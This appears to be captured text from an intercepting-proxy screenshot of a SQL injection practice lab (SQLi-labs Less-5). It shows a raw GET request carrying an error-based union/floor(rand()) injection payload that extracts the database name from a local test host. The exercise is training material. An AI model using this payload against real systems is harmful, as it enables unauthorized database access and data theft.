 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+union+select+1,count(*),concat('~',(select+database()),'~',floor(ran
d()*2))+as+demo+from+information_schema.tables+group+by+demo--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........